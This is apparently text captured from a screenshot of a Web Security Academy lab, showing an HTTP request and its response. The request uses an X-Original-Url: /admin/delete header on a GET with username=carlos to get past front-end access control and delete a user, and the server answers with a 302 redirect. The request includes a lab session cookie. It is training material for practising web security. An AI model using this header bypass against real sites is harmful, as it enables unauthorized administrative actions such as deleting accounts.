 1 GET /?username=carlos HTTP/2
2 Host: 0a0c00b0043f4c798d909c73002100ba.web-security-academy.net
3 Cookie: session=klBAU9QUekm53dzGZ4eUQ0GOQO3K34w6
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:123.0)
Gecko/20100101 Firefox/123.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a0c00b0043f4c798d909c73002100ba.web-security-academy.net/
9 X-Original-Url: /admin/delete
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
17
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6